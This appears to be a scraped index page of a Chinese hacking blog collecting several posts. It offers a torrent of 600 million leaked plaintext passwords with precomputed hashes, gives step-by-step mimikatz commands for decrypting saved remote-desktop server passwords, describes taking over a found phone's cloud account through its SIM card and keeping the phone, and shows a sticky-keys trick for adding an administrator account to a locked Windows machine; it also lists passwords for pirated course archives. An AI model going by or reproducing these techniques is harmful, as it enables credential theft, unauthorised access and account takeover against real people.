



6亿密码Hash – 预先计算的哈希表 v.1.0-附上密码库种子下载 技术文章

6亿密码md5 Hash

这是国外一位叫ndronicus的安全研究者分享出来的,从2018年夏天到大约十年中从100个最大的密码泄露数据库存储中收集的6亿个唯一的纯文本密码的列表。

ndronicus从这些密码生成了NTLM,sha1,sha256,MySQL和MD5 hashes,它们包含在下载文件中。据估计,密码总数最初超过20亿。

在2018年初,我开始从我能找到的最大数据泄露中收集数据存储。应该指出的是,我并没有参与任何实际的违规行为。我刚从存储中收集了数据,例如:在单个数据库中发现了1.4亿个明文凭据。

然后我开始从其他地方收集它们,例如 https://hashes.org/,下载超过100万个可用纯文本密码的转储。在将它们全部下载并将它们导入数据库之后,我将所有唯一的密码选择到一个表中。然后,我在接下来的几周内生成了下载中发现的哈希值hash。

我目前正在开发下一个版本,其中包括来自超过30亿条原始记录的大约8.5亿个唯一密码。

下载

Torrent文件:6亿密码 - 预先计算的哈希表

种子文件大小约65.8GB.

这些数据来源于以下网站以前泄露的密码:

- 000webhost

- 1394store.com

- 178

- 17media

- 7k7k

- 8tracks.com

- 99fame.com

- aipai.com

- Alancristea

- animoto.com

- armorgames.com

- ashleymadison.com

- Avvo.com

- badoo

- Balancek

- Barbeligh

- BitcoinLixter

- Blankmediagames.com

- bleachforum

- breachcompilation

- burnett

- cfire.mail.ru

- CSGameServs.com

- ddo.com

- Delicious Takoyaki

- disqus

- DLH.net

- dropbox

- dubsmash.com

- edmodo.com

- eharmony

- eighttracks

- estantevirtual.com.br

- evony

- eyeem.com

- fotolog.com

- Gamerzplanet.net

- game-tuts.com

- Gamevn.com

- gamigo

- gfan

- gmail

- Gpotato.com

- graboid

- have i been pwnd v1

- have I been pwnd v2

- have I been pwnd v3

- have I been pwnd v4

- heroes of newerth

- hiapk.com

- houzz.com

- id-zing-vn

- imesh

- Ixigo.com

- kaixin

- lastfm

- lbsg.net

- lifebear.com

- LotRO.com

- LulzSecDelivers

- matel

- megatron

- minecraft

- mpgh.net

- Muzhiwan.com

- myfitnesspal.com

- myheritage.com

- myspace

- neopets

- nexusmods.com

- Nihonomaru

- Nulledio

- Parapa.mail.ru

- paypal

- r2games

- rambler

- readnovel.com

- redbox

- RuneScape2015

- Shadi.com

- shein.com

- Strongholdkingdoms.com

- Subagames.com

- surgeryu.com

- taobao

- taringa

- tgbus.com

- tianya

- weheartit.com

- xiaomi

- xsplit

- yahoo

- yahoo voices

- youku

- youporn

- zomato

- zoosk



【奇技淫巧】利用mimikatz破解远程终端凭据,获取服务器密码 渗透测试

测试环境:windows 10

道友们应该碰到过管理在本地保存远程终端的凭据,凭据里躺着诱人的胴体(服务器密码),早已让我们的XX饥渴难耐了。

但是,胴体却裹了一身道袍(加密),待老衲操起法器将其宽衣解带。

0x01 凭据管理器中查看Windows凭据:

TERMSRV/1xx.xxx.xxx.xx2

可通过命令行获取,执行: cmdkey /list

注意:该命令务必在Session会话下执行,system下执行无结果。



0x02 凭据存储在用户目录下:

C:\Users\<username>\AppData\Local\Microsoft\Credentials\*

图中名为

"FF359429D6F19C64BA7D3E282558EEB5"的文件即为目标凭据:TERMSRV/1xx.xxx.xxx.xx2的存储文件

0x03 执行:

mimikatz "dpapi::cred /in:C:\Users\xx\AppData\Local\Microsoft\Credentials\FF359429D6F19C64BA7D3E282558EEB5"

pbData是凭据的加密数据,guidMasterKey是凭据的GUID: {d91b091a-ef25-4424-aa45-a2a56b47a699}。

0x04 执行:

mimikatz privilege::debug sekurlsa::dpapi

根据目标凭据GUID: {d91b091a-ef25-4424-aa45-a2a56b47a699}找到其关联的MasterKey,这个MasterKey就是加密凭据的密钥,即解密pbData所必须的东西。



0x05 拿到了MasterKey,服务器密码便唾手可得。执行解密命令:

mimikatz "dpapi::cred /in:C:\Users\xx\AppData\Local\Microsoft\Credentials\FF359429D6F19C64BA7D3E282558EEB5 /masterkey:28d1f3252c019f9cxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxx16dcec8e5dbf5cd0"

解密出来的CredentialBlob即为凭据TERMSRV/1xx.xxx.xxx.xx2的服务器密码。

文章来源于国内安全交流论坛土司\-_-\

看我如何解锁你得小米手机 杂七杂八

故事背景:我一个亲戚捡到了一个红米手机,然后就找到我了,让帮忙解锁。一开始我是想试下解锁,挑战一下自己 -_- :),没想到,解锁后我让他把手机还回去,他死活不还。。。具体怎么处理的请看文末=_=||

PS:解锁的方法其实至少有四五种,我这里只是根据实际情况采用这种最快也最有效的方法,通过关机重启双清的方法,现在的小米不行了。。。你根本进不去recover,可以进fasboot。还有adb shell 也需要你开启了USB调试,或者开发者模式,或是通过输入溢出崩溃锁屏UI界面进入手机等等不一一详说(感觉我可以在街边开个解锁小铺子了 /笑喷 hha )

解锁第一步:充电啊,手机一看快没电了,我怕我折腾到一般关机了就GG了!

充了半个小时后开始---他的锁屏是数字密码,试了一些比较常见的密码,都不对。。。然后再次解锁就需要4分钟后。

第二步:既然手机没法搞,那就从其他方面下手

他的手机登录了小米帐号,那就从小米帐号入手,我是想利用小米的找回密码功能重置他的密码,之后就可以在解锁界面选择忘记密码,然后输入他这个小米云账号的密码就可以了,事后证明是可以的!下面说一下详细的步骤,

关键在于他登陆的这个账号是否是这个手机号注册的,为了检测这一步,我们需要拿到他的电话号码,锁屏下没法打电话(紧急电话不算!),那就把卡拔下来,放在我的备用米4手机上,此时我的心情是忐忑的,万一卡设置了pin码就GG了。。。。不过把卡插进去后,等了几秒钟,并没有出现输入pin码的提示框,oh,耶耶耶。。。曙光在照耀 哈哈。。。那么用他卡打我小号就可以看到号码了!

就在这时候,尼玛,我说这么 打不通,开启免提一听,尼玛,欠费。。。。

到这里,关键就是如何找到电话号码,下面我说一下我知道的几种途径,欢迎各位补充!

- 没欠费情况下,自己互拨电话,就知道了(前提是开启了来电显示),这种运气最好,但是一般都是成立的;

- 欠费情况下,拨打客服电话查询,但是一般情况是打不通的,你欠费了没有人工服务了!我这个就是这样,不过我通过兑换积分这个选项,让移动成功的把他的完整的号码发给我了,/斜眼笑、/得意。haha;

- 每张卡后面都有一串数字和字母组合的字符串,类似于人的身份证,不过分移动(中国人)、联通(美国人)、电信(英国人)。不同的身份证罢了。我们只需要去营业厅让他查询一下,你就说我这卡欠费了,我忘记了号码了没法充值,一般的营业厅都会帮你查,甚至是pin和puk(可以解锁pin的),但是有的营业厅是需要出示身份证的,所以越偏远的地方越好查。注:不要干坏事!

- 万能的某宝有卖相关的破解套装,不然你看哪些到处贴广告说办理复制卡,监听卡是说着玩的?小心上当,有很多骗子也打着这幌子!自己斟酌!

上图,图一是通过兑换积分获取到的手机号码,图二是通过手机验证码重置小米云帐号密码。至此,手机就是由你掌握了。

当然,我最后用他的手机登上他的QQ给他朋友说明了原因,不是我不还,是捡他手机的不还,我有什么办法。。。。为了弥补我的过失,我给他发了个最大的QQ红包,他这手机是个合约机,外观也破损差不多,二手手机就这价钱,我能做的就只能这么多了,想喷的随便,你要为了一个捡到的手机和你亲戚闹翻?而且不是我捡到的,我只能从道德的方面尽量,但是我不能也不可能用我的道德标准去要求别人。圣母婊们随便。

最后我总结一下:

现在的生活,我们的手机卡比手机更重要,请务必要做好一下几点,尽可能的降低自己的损失(丢手机了)。

- 手机卡一定要设置pin码,牢记你自己的puk

- 手机锁屏密码要设置,总好过无。

- 手机丢了/手机卡丢了,第一时间去就近的营业厅挂失,挂失,挂失!然后补卡。

- 对于重要的手机卡,比如绑定了银行卡,支付宝这类的最好专门用一张卡,不用时放在家。

如果拿到了你的手机卡,以下的事情都是可以而且很轻松的完成的:

重置你与手机卡相关联账号密码,然后登录你得这些账号,洗劫里面有价值的all。。。QQ,邮箱,Q币,支付宝,财付通,微信,各种诈骗、骚扰等。

最好提示:保护好你的手机卡。本文未对受害人做任何违法事。各位看官如遇见这种事,还是尽量把手机还给他人吧,提醒还的方式一定要注意,免得有的人不但对你拾金不昧表示感激,也有可能怒发冲冠。。。这不是没有可能的。

全文总结,这次事件其实也可以看着是有社工的成分或者是可以当作渗透中的一种突破,特别是一些机构的重要人员。

我们下回见!----Mrxn 28/12/2016

win7 win10绕过系统密码添加用户登陆 技术文章

[blue] 不使用任何工具/软件来绕过win7、win10的密码从而添加新账户/修改本身账户密码来登陆系统 ,这个方法在网上也有过,今天呢博主专门测试了一下,是可以的,所以发出来,共享。方便大家在忘记密码而又没有工具的时候登录系统。下面就开始吧:[/blue]

0x001

首先我们让电脑重启下,并且还得让他进入修复模式

最简单的方法就是长按电源键,然后直到他强制关机,再开机,哇哦,进入修复模式了呢!

0x002

然后你就看到了非正常关机的修复界面,蓝底白字那个,我不用win10就不截图了,自己感受,然后别点重启,点高级设置!

0x003

然后,又有三个选项,不用管,看图看得懂吧?选择第二个,那个螺丝刀和扳手的自动排查图标!

0x004

这里windows会让你选择从镜像恢复或是命令行提示符,机智的你是不是肯定会选择命令提示符呢?

然后你就想执行命令了是吧?添加账号了是吧?提升为管理员了是吧?

呵呵。。。那我还写着文章干嘛?事实证明是没用的,应为这个命令行无法为正常windows系统添加账户(说的太深,自己理解去吧)

这个时候我们用命令行这样执行:

嗯哼,打完收工。。。。明白了吧,把粘滞键改成cmd。

然后重启电脑,看到登录界面,要我输入密码???按五下shift,CMD弹出来了吧?呼呼。

这个时候,你可以去添加账户了,绝对是添加给当前系统的。

net user p0tt1 p0tt1666 /add

net loucalgroup administrators p0tt1 /add

然后?然后就进去了...进去了...去了...了...

[quote] 注:代码和过程其实都差不多,博主比较懒,不想打字,复制的,原文:http://p0tt1.com/?post/1lyzhz [/quote]

淘资源bbs.102090.comVIP资源解压密码-Mrxn免费放送了 免费资源

今天有人问我要淘资源的解压码,正好有,那就免费放送了吧!之前也分享过其他论坛VIP解压密码:

各大资源网站的解压密码汇总-合购VIP-HK共享吧-龙天资源论坛等等论坛VIP资源解压密码

关于解压密码:第一个冒号后面的包含汉字网址和符号字母全是解压密码

默认解压密码为:www.102090.com

早期加密的解压密码如下:

狐狸儿学院:输入网址:www.102090.com001AQW

虎嗅商学院:输入网址:www.102090.com00IUY

幕思城电商:输入网址:www.102090.comPOI98

诺思星电商:输入网址:www.102090.comTY75L

天作美视觉:输入网址:www.102090.comQWE12

网商特训营:输入网址:www.102090.comAGH87

赢途网教程:输入网址:www.102090.comQEG56

逐鹿网络课:输入网址:www.102090.comQEG56

1月更新课:输入网址:www.102090.com458IUY

虎嗅咨询课:输入网址:www.102090.com06QWY

瑞禹电商培训:输入网址:www.102090.com78PTE

香传电商:输入网址:www.102090.com789WE8PTE

3月更新课:输入网址:www.102090.com369yue

exsales_su:输入网址:www.102090.com158OYE

比格希勃网络:输入网址:www.102090.com789PGD

可道商学院:输入网址:www.102090.com/';45T

新柜课程:输入网址:www.102090.com./';89Y

一洋网络:输入网址:www.102090.com./87L;[]

快云科技:输入网址:www.102090.com/*654565

蚂蚁推门:输入网址:www.102090.com-*LKI158

睿立商学院:输入网址:www.102090.com/*[POK

上海晏鼠:输入网址:www.102090.com/*097LKJ

淘桃电商学院:输入网址:www.102090.com;[]-OI

新电商商学院:输入网址:www.102090.com78/*[PO

01新手开店技巧:输入网址:www.102090.com78/*09

02流量优化技巧:输入网址:www.102090.com896tr4

03排名优化技巧:输入网址:www.102090.com/*-i87

04宝贝拍摄技巧:输入网址:www.102090.com/=-045

05店铺装修实战:输入网址:www.102090.com/47*/-9

06美工设计实战:输入网址:www.102090.com/=-045

07产品推广实战:输入网址:www.102090.com78/*[PO

08客服接待技巧:输入网址:www.102090.com/47*/-9

09直通车技巧:输入网址:www.102090.com/*654565

10淘宝客技巧:输入网址:www.102090.com/*[POK

11转化率提升:输入网址:www.102090.com/*097LKJ

12打造爆款操作:输入网址:www.102090.com/=-045

13淘大名师讲堂:输入网址:www.102090.comTY75L

14热点课程专辑:输入网址:www.102090.com/=-045

15团队建设经验:输入网址:www.102090.com789WE8PTE

16更多电商教学:输入网址:www.102090.com/*[POK

17高手经验分享:输入网址:www.102090.com/*097LKJ

5月中级:输入网址:www.102090.com/*[5POK

五月:网址:www.102090.com/*[5POK

郑俊雅视频班解压密码为: QQ:507813510

郑俊雅微信班解压密码为: QQ507813510*

美工赠品

风尚设计:解压密码为507813510-*1

小鱼老师:解压的密码为507813510*/~-

阿灰美工:解压密-**/507813510#%(0)

侯老师的:解压密码/*-507813510*&~@

美工赠品

风尚设计:解压密码为507813510-*1

http://pan.baidu.com/s/1qW35eFU

小鱼老师:解压的密码为507813510*/~-

http://pan.baidu.com/s/1bnCdeMz

阿灰美工:解压密-**/507813510#%(0)

http://pan.baidu.com/s/1i39OZmX

侯老师的:解压密码/*-507813510*&~@

http://pan.baidu.com/s/1o66qXTK

赠品链接:http://800014368.ys168.com

登陆密码:123321 所有目录密码:111

追评后:

赠品链接:http://800014368.ys168.com

豪华礼包目录密码:1314521

一洋:解压密www.102090.com/*/`

CAD:解压密www.102090.com/*/1

孔老师:解压密www.102090.com/*/X

老A和姜云龙:解压密www.102090.com/*/Xlaoa

五月中级:输入网址:www.102090.com/*[5POK

网纳百川:址:www.102090.com/*[5POK*/09

焦点电商:入网址:www.102090.com/*[5P/OK

闪电电商:压密www.102090.com/*/Xlaoa电

凤凰社美工:网址:www.102090.com/*[5POKFENG

9月起资源全整改,共用一个播放器和一个播放密码,教程解压密码

{解压密码:bbs.102090.com}括号中全复制即为解压密码,以前的部分是www.102090.com

安全中国平面美工设计师就业工作专修班

解压密码:网址:www.102090.com/*097LKJ-+PINGMIAN

[hide]Photoshop印象 图层通道合成专业技法系列教程

解压密码:-+网址:www.102090.com/*097LKJTU

136.137.138.139.140电子书解压密码为:输入网址:www.102090.com001AQW

还有一个不确定的密码:www.102090.com/*097LKJ-+PINGMIAN

喜欢的就拿走吧,如果方便,赞助我一下也不错,右边侧边栏扫码赞助我吧!





国内知名互联网服务商网易邮箱爆被脱裤过亿数据泄漏-Mrxn提醒大家赶紧修改密码吧 业界新闻



国内知名互联网服务商网易邮箱爆被脱裤过亿数据泄漏(涉及邮箱账号/密码/用户密保等)

易邮箱现漏洞,过亿数据泄漏!今日,有白帽子报告称网易163/126邮箱数据泄漏,影响数量总共数亿条。泄露信息包括用户名、密码、密码提示问题/答案(hash)、注册IP、生日等。其中密码密保均为MD5存储,解开后测试大部分邮箱依旧还可登陆... 目前该漏洞已被提交至国家互联网应急中心处理。

数据过亿交易证明数据/包含邮箱密码密保信息/登陆ip以及用户生日等,其中密码密保均为MD5存储,解开后测试大部分邮箱依旧还可登陆.网易邮箱现漏洞,过亿数据泄漏!今日,有白帽子报告称网易163/126邮箱数据泄漏,影响数量总共数亿条。泄露信息包括用户名、密码、密码提示问题/答案(hash)、注册IP、生日等。其中密码密保均为MD5存储,解开后测试大部分邮箱依旧还可登陆... 目前该漏洞已被提交至国家互联网应急中心处理。

注:裤子 你知道在那里吗!不告诉你!哈哈

温馨提示:赶紧修改密码吧!







linux/CentOS6忘记root密码解决办法 Linux



很久没有使用虚拟机里面的CentOS 6.6 mini(命令行界面,没有图形界面)了,今天需要使用,却发现忘记了密码。。。于是找到了下面这篇文章,还是蛮有用的,就复制过来,保存一下。

系统环境:centos6.5 mini



1、 重启服务器,在读秒的时候按任意键,就会出现如下界面

2、在1中按下e就会进入到如下界面。

将光标移动到kernel那一行,然后再一次按‘e’,进入kernel该行的编辑界面



3、这就是kernel编辑界面

4、在kernel编辑界面,按一下空格键,然后在后面输入single,同时按下回车键enter退出kernel编辑界面

5、退出kernel界面后会回到grub模式界面,在此界面再次将光标移动到kernel那一行,然后按下‘b’来启动系统

6、这个时候系统就会起来到单用户模式,不需要输入任何密码就可以直接进入系统

7、在单用户模式下,我们就可以直接修改密码

8、修改完毕,重启服务器即进入正常模式

原文地址:http://www.2cto.com/os/201411/348545.html



最新kali2.0 Linux编译安装RT2870/3070无线USB网卡驱动教程+reaver参数详解+PING方法策略 Linux

01.终端输入#lsusb,会看到再出现的几行中有USB、ralink等字样,一般是倒数第二行。。。确定下ID代码:ID 148f:5370 Ralink

02.下载驱动,可以google/百度搜索关键字----ralink rt2870/3070(根据自己的网卡型号来搜索)----进官网后选择Download字样的,只要芯片型号对就行,你说那要是不知道芯片型号?找度娘--搜索---你USB网卡型号+芯片型号(比如托实N95芯片型号)---度娘会告诉你芯片型号的!好了,这步搞定。



03.下载玩之后解压,tar -zxvf filename.tar.bz2 类似的。解压完毕后进入解压完毕的那个文件夹,然后进入 os/linux 目录下,编辑config.mk,可以使用命令 leafpad config.mk 之后在leafpad的窗口里搜索并找到,修改下面这两句,启用WPA特性:

HAS_WPA_SUPPLICANT=y

HAS_NATIVE_WPA_SUPPLICANT_SUPPORT=y

04.编译(需要root权限),make , makeinstall ,modprobe rt3070(根据自己的网卡型号),exit 。

